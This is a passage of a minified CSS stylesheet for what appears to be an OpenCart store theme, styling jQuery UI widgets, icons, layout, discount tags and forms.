-96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-off{background-position:-96px -144px}.ui-icon-radio-on{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-khtml-border-top-left-radius:4px;border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;-khtml-border-top-right-radius:4px;border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;-khtml-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;-khtml-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.ui-widget-overlay{background:#666666 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat;opacity:.50;filter:Alpha(Opacity=50)}.ui-widget-shadow{margin:-5px 0 0 -5px;padding:5px;background:#000000 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x;opacity:.20;filter:Alpha(Opacity=20);-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-accordion{width:100%}.ui-accordion .ui-accordion-header{cursor:pointer;position:relative;margin-top:1px;zoom:1}.ui-accordion .ui-accordion-li-fix{display:inline}.ui-accordion .ui-accordion-header-active{border-bottom:0 !important}.ui-accordion .ui-accordion-header a{display:block;font-size:1em;padding:.5em .5em .5em .7em}.ui-accordion-icons .ui-accordion-header a{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;margin-top:-2px;position:relative;top:1px;margin-bottom:2px;overflow:auto;display:none;zoom:1}.ui-accordion .ui-accordion-content-active{display:block}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px}.ui-button{display:inline-block;position:relative;padding:0;margin-right:.1em;text-decoration:none !important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;padding:.2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 16px .1em 0}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:19px;margin:-10px 0 0 0;padding:1px;height:18px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover,.ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin:.5em 0 0 0;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-tabs{position:relative;padding:.2em;zoom:1}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:1px;margin:0 .2em 1px 0;border-bottom:0 !important;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{margin-bottom:0;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-selected a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-state-processing a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tabs .ui-tabs-hide{display:none !important}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0em}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;display:block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}@font-face{font-family:'rgenregular';src:url('../image/rgen/icons/rgen-webfont.eot');src:url('../image/rgen/icons/rgen-webfont.eot?#iefix') format('embedded-opentype'),url('../image/rgen/icons/rgen-webfont.woff') format('woff'),url('../image/rgen/icons/rgen-webfont.ttf') format('truetype'),url('../image/rgen/icons/rgen-webfont.svg#rgenregular') format('svg');font-weight:normal;font-style:normal}html{overflow:-moz-scrollbars-vertical;margin:0;padding:0}body{font-family:Arial,Helvetica,sans-serif;margin:0px;padding:0px;background-color:#D9E6E7;color:#666;font-family:Arial,Helvetica,sans-serif}body,td,th,input,textarea,select,a,p{font-size:12px}.fw .footer-bt,.fw #container{max-width:inherit;min-width:inherit}.bx .footer-bt,.bx #container{max-width:1080px;min-width:980px}#container{margin-left:auto;margin-right:auto;text-align:left;background:#F7F7F7}.wrapper,#content{width:940px;margin:auto}#content{min-height:400px;padding-top:40px}#content #column-left{float:left;width:200px;margin-right:40px}#content #column-right{float:right;width:200px}#content .content-body{width:100%;float:left}#content #column-left + .content-body,#content #column-right + .content-body{float:left;width:700px}#content:after{content:'';clear:both;display:table;font-size:0px}.header-bottom{padding:0px !important}.header-1,.header-2,.header-3,.header-4,.page-heading,.page-heading strong,.button,.sml-button,.htabs a,table.list thead td,#currency,#language,.mini-cart-total td,#menu > ul > li > a.top-lvl,.pagination .links a,.pagination .links b,.prd-block .info-wrp .price,.product-list .prd-block .info-wrp .price,.column .box-heading,.col-prd .col-price,.product-compare,.product-info .price,.product-info .cart .qty strong,.compare-info thead td,.compare-info thead tr td:first-child,.compare-info tr td:first-child,.compare-info .price-old,.compare-info .price-new,.wishlist-info thead td,.wishlist-info tbody .name a,.wishlist-info tbody .price,.order-list .order-id,.download-list .download-id,.return-list .return-id,.balance,.cart-info thead td,.cart-info tbody .quantity input[type="text"],.cart-info tbody .price,.cart-info tbody .total,.cart-total table,.cart-options .tabs li label,.shipping-method .radio .shipping-name,.shipping-method .price,.checkout-heading,.checkout-product thead td,.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total,.checkout-product tfoot td,.sitemap-info .first > li > a,.brands-a2z a,.contactus .left strong,#footer .contact-info li span,#footer .contact-info li a,.store-home .slideshow .nivo-controlNav a,.refine-cate h2 span{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase}.sec-box-wrp1 .sec-box-hd .img,.sec-box .sec-main,.jcarousel-skin-opencart .jcarousel-container-horizontal,.select,.refine-cate .cate-box a,.img-frame,.button,.sml-button,.dd,#currency,#language,#currency ul,#language ul,#header #cart .heading,.mini-cart-info .image a,.pagination .links b,.prd-block,.prd-block1 .image,.prd-block2,.column .banner,.col-prd .image,.category-info .image,.refine-cate ul li a,.product-filter .display b,.product-info .image,.product-info .thumb-wrapper,.write-review,.contactus .left,#footer .contact-info .ph-image,#footer .contact-info .fax-image,#footer .contact-info .email-image,.navigation-bar,.tags a{box-shadow:0px 1px 2px 0px rgba(0,0,0,0.06)}.mCSB_dragger_bar b,.lrg-stars,.sml-stars,.jspDragTop,.jspDragBottom,.search-close,.offer-tag,.column .special-prd .box-heading,.product-info .cart,.product-info .qty .qty-input,.read-review .wrt-off{background-image:url(../image/rgen/sprites.png);background-repeat:no-repeat}.page-heading,.pagination{background:url(../image/rgen/hr.png) repeat-x center center}.store-home .banner .clearfix,.product-info h1,.cart-info{background:url(../image/rgen/hr.png) repeat-x left bottom}#footer{background:url(../image/rgen/hr.png) repeat-x top left}.box-content1,.box-form,.cart-options,.compare-info tr td:first-child{background-color:rgba(0,0,0,0.02)}.offer-tag{height:49px;width:49px;background-position:0 -250px}.lrg-stars.stars-0{background-position:0 -1278px}.lrg-stars.stars-1{background-position:0 -1119px}.lrg-stars.stars-2{background-position:0 -1089px}.lrg-stars.stars-3{background-position:0 -1059px}.lrg-stars.stars-4{background-position:0 -1029px}.lrg-stars.stars-5{background-position:0 -999px}.sml-stars.stars-0{background-position:0 -1309px}.sml-stars.stars-1{background-position:0 -1253px}.sml-stars.stars-2{background-position:0 -1227px}.sml-stars.stars-3{background-position:0 -1201px}.sml-stars.stars-4{background-position:0 -1176px}.sml-stars.stars-5{background-position:0 -1150px}.mCSB_dragger_bar b.t,.mCSB_dragger_bar b.b,.jspDragTop,.jspDragBottom{background-position:-104px -905px}.jspDragBottom{background-position:-104px -921px}.product-info .tab-content .jspVerticalBar{background:#dbdadb}.product-info .cart{background-position:0 -604px}.visible-tablet{display:none !important}.visible-phone{display:none !important}.visible-desktop{display:none !important}code{display:block;border:1px solid #ccc;background:#fff;padding:5px 10px;font-family:"Courier New",Courier,monospace;white-space:pre}.htabs:after,.clearfix:after,.clearfix{float:none !important;display:table !important;clear:both !important;height:0px;width:100%;content:''}.img-frame{background:#fff;padding:15px;text-align:center;display:inline-block;line-height:0}.img-frame.l{float:left;margin:0 25px 20px 0}.img-frame.r{float:right;margin:0 0 20px 25px}.lrg-stars,.sml-stars{display:inline-block;font-size:0px;line-height:0px}.lrg-stars{width:111px;height:21px}.sml-stars{width:88px;height:15px}.bd-l{border-left:1px solid #ECECEC}.bd-r{border-right:1px solid #ECECEC}.bd-t{border-top:1px solid #ECECEC}.bd-b{border-bottom:1px solid #ECECEC}.hr{height:10px;clear:both;font-size:0px;line-height:0px;display:block;background:url(../image/rgen/hr.png)}.hr-space{margin:30px 0}hr{border:1px solid transparent;clear:both}hr.mini{margin:0 0 15px 0;height:15px}hr.small{margin:0 0 20px 0;height:20px}hr.medium{margin:0 0 30px 0;height:30px}hr.large{margin:0 0 40px 0;height:40px}hr.t0{margin-top:0px !important}hr.b0{margin-bottom:0px !important}.row > hr{margin-right:15px;margin-left:15px}.mb0{margin-bottom:0px !important}.mt10{margin-top:10px}.mt20{margin-top:20px}.mt30{margin-top:30px}.mt40{margin-top:40px}.mt50{margin-top:50px}.mt60{margin-top:60px}.mt70{margin-top:70px}.mt80{margin-top:80px}.mt90{margin-top:90px}.mt100{margin-top:100px}.mb10{margin-bottom:10px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb40{margin-bottom:40px}.mb50{margin-bottom:50px}.mb60{margin-bottom:60px}.mb70{margin-bottom:70px}.mb80{margin-bottom:80px}.mb90{margin-bottom:90px}.mb100{margin-bottom:100px}.mr10{margin-right:10px}.mr20{margin-right:20px}.mr30{margin-right:30px}.mr40{margin-right:40px}.mr50{margin-right:50px}.mr60{margin-right:60px}.mr70{margin-right:70px}.mr80{margin-right:80px}.mr90{margin-right:90px}.mr100{margin-right:100px}.ml10{margin-left:10px}.ml20{margin-left:20px}.ml30{margin-left:30px}.ml40{margin-left:40px}.ml50{margin-left:50px}.ml60{margin-left:60px}.ml70{margin-left:70px}.ml80{margin-left:80px}.ml90{margin-left:90px}.ml100{margin-left:100px}.img-res img,.img-res{width:100%}.tc{text-align:center !important}.tl{text-align:left !important}.tr{text-align:right !important}.vm{position:relative}.vm > .vm-item{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);position:absolute;top:50%;left:50%}.discount-tag5,.discount-tag4,.discount-tag3,.discount-tag2,.discount-tag1,.discount-tag{position:absolute;left:0;top:5px;background-color:#f00;color:#fff;padding:4px 8px;font-weight:bold;box-shadow:0 2px 0 0 rgba(0,0,0,0.15)}.discount-tag5 i,.discount-tag4 i,.discount-tag1 i,.discount-tag i{content:'';border:11px solid #f00;border-color:#f00 transparent;border-left-width:0px;position:absolute;height:100%;right:-11px;top:0px;box-shadow:0 2px 0 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.discount-tag1{padding-right:6px}.discount-tag1 i{border-color:transparent transparent transparent #f00;border-right-width:0px;border-left-width:11px;box-shadow:none}.discount-tag2{border-radius:3px;left:5px}.discount-tag3{border-radius:50px;left:5px;height:50px;width:50px;padding:0px}.discount-tag3 span{top:50%;margin-top:-8px;left:0px;position:absolute;width:100%;text-align:center}.discount-tag4{left:auto;right:10px;top:0px;padding:10px 3px;min-width:50px;box-shadow:none;text-align:center}.discount-tag4 i{border-width:0 28px 14px 28px;right:0px;top:auto;bottom:-14px;border-color:transparent #f00;width:100%;height:auto;box-shadow:none}.discount-tag5{left:auto;right:10px;top:0px;padding:6px 3px 5px 3px;min-width:50px;box-shadow:none;text-align:center}.discount-tag5 i{border-width:14px 28px 0 28px;right:0px;top:auto;bottom:-14px;border-color:#f00 transparent transparent transparent;width:100%;height:auto;box-shadow:none}.header-1,.header-2,.header-3,.header-4{color:#404048;margin:0px;margin-bottom:18px}.header-1{font-size:17px}.header-2{font-size:15px}.header-3{font-size:13px;margin-bottom:15px}.header-4{font-size:12px;margin-bottom:10px}.page-heading{margin:0 0 38px 0;text-transform:uppercase;font-size:19px;color:#404048;text-align:center}.page-heading strong{padding:0 20px;background:#F7F7F7;font-weight:900}p{margin-top:0px;margin-bottom:20px;line-height:1.6}a,a:visited,a b{color:#58989E;cursor:pointer;text-decoration:none}a:hover{text-decoration:underline;color:#333}a img{border:none}.ul-list-1,.ul-list-2{margin:0 10px;list-style-type:none;padding:0px;color:#56422e}.ul-list-1 li{margin:8px 0 8px 10px;padding:0 0 0 10px;background:url(../image/rgen/Bullet.png) no-repeat 0 6px}.ul-list-2 li{margin:8px 0;padding:0 0 0 12px;background:url(../image/rgen/Bullet1.png) no-repeat left 5px}.htabs{}.htabs:after{content:"";display:table;clear:both}.htabs-c{text-align:center}.htabs a{padding:18px 20px 17px 20px;display:inline-block;font-size:13px;line-height:1;text-align:center;text-decoration:none;color:#404048;margin:0 -1px 0 0;background-color:rgba(0,0,0,0.02)}.htabs a.selected{background-color:rgba(0,0,0,0.04);padding:18px 20px 19px 20px}.tab-content{background-color:rgba(0,0,0,0.04);padding:30px}.product-info .tab-content .scrollPane{overflow:auto;height:360px;padding-right:0px;margin-right:-30px}.review-in .tab-content{height:auto}.product-info .extra-tb{display:inline-block}.product-info .extra-tb a{margin-right:2px}.box{margin-bottom:20px}.box .box-heading{line-height:1.2;margin-bottom:18px}.box-heading .link-bt{vertical-align:middle;margin-left:15px;position:relative;top:-2px}.box-content1{padding:30px;margin-bottom:20px}.box-content1 .header-3{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #ECECEC}.popup-box{background-color:#f7f7f7;padding:20px}.popup-box h1{margin-bottom:20px}.custom1{background-color:rgba(0,0,0,0.02);padding:30px;margin-bottom:40px}.custom1 .header-1{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #ECECEC}.custom2{margin-bottom:40px}.custom2 .header-1{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #ECECEC}.custom-left,.custom-right{position:fixed;top:220px;z-index:9999;padding:20px;background-color:#fff;width:300px;display:none}.custom-left .header-2,.custom-right .header-2{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #eee}.custom-right{right:0px}.custom-right .icon{left:-50px}.custom-left{left:-320px}.custom-left .icon{right:-50px}.custom-left .icon,.custom-right .icon{background:#333;position:absolute;width:50px;height:50px;top:0px;background-repeat:no-repeat;background-position:center center}.tp-wrp,.ft-wrp{padding-bottom:1px;background-color:#404048}.tp-wrp .wrapper,.ft-wrp .wrapper{color:rgba(255,255,255,0.6);position:relative}.tp-wrp .custom-ft-content,.ft-wrp .custom-ft-content{overflow:hidden}.tp-wrp .custom-data,.ft-wrp .custom-data{padding:30px 0}.tp-wrp .header-2,.ft-wrp .header-2{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid rgba(255,255,255,0.08);color:#fff}.hdl{background:#404048;position:absolute;width:40px;height:35px;top:0px;background-repeat:no-repeat;background-position:center center;right:0px;top:-35px;border-radius:6px 6px 0 0;font-family:'rgenregular';cursor:pointer}.hdl:before{content:"B";color:rgba(255,255,255,0.4);display:block;font-size:18px;text-align:center;position:relative;top:10px}.open .hdl:before{content:"C"}.tp-wrp .header-1,.tp-wrp .header-2,.tp-wrp .header-3,.tp-wrp .header-4,.ft-wrp .header-1,.ft-wrp .header-2,.ft-wrp .header-3,.ft-wrp .header-4{color:#fff;margin-bottom:10px}.custom-ft-wrp1 .custom-ft-content{padding-top:1px;padding-bottom:1px}.tp-wrp{position:relative;z-index:9999;background-color:#303030;border-bottom:3px solid #303030}.tp-wrp .hdl{bottom:-16px;top:auto;right:50%;margin-right:-30px;border-radius:0 0 6px 6px;height:15px;width:50px;background-color:#303030}.tp-wrp .hdl:before{content:"A";font-size:9px;top:3px}#notification{width:600px;padding:30px;background:rgba(255,255,255,0.9);margin:auto;position:absolute;z-index:9999999;left:50%;top:20%;margin-left:-330px;-webkit-box-shadow:0px 5px 50px 1px rgba(0,0,0,0.6);box-shadow:0px 5px 50px 1px rgba(0,0,0,0.6);display:none}#notification{position:fixed;z-index:9999999;width:600px;right:50%;margin-right:-300px;top:50%;margin-top:-35px}#notification a,.success a,.warning a,.attention a{font-weight:bold}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;color:#555555;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-khtml-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px}.success{background:#EAF7D9 url('../image/success.png') 10px center no-repeat;border:1px solid #BBDF8D}.warning{background:#FFD1D1 url('../image/warning.png') 10px center no-repeat;border:1px solid #F8ACAC}.attention{background:#FFF5CC url('../image/attention.png') 10px center no-repeat;border:1px solid #F2DD8C}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer}.required{color:#FF0000;font-weight:bold}.error{display:block;color:#FF0000}.help{color:#999;font-size:10px;font-weight:normal;font-family:Arial,Helvetica,sans-serif;display:block}form{padding:0;margin:0;display:inline}input[type='text'],input[type='password'],textarea{background:#f9f8f8;border:1px solid #d3d3d3;padding:3px 8px;margin-left:0px;margin-right:0px;font-family:Arial,Helvetica,sans-serif;color:#404048}input[type='text'],input[type='password']{height:24px}table.form{width:100%;border-collapse:collapse}table.form tr td:first-child{width:150px;color:#404048}table.form td{padding:5px}table.form td input[type="text"],table.form td input[type="password"],table.form td select{margin-bottom:0px}input.large-field,select.large-field{width:300px}table.radio{width:100%;border-collapse:collapse}table.radio td{padding:5px;vertical-align:middle}table.radio tr td:first-child{width:1px}table.radio tr.highlight:hover td{background:#F1FFDD;cursor:pointer}table.radio label{width:100%;height:15px;display:inline-block}.register input[type="text"],.register input[type="password"]{width:340px}.register select{width:358px}.register .error{margin-top:5px;margin-bottom:10px}.box-form{padding:30px;margin-bottom:20px}.box-form 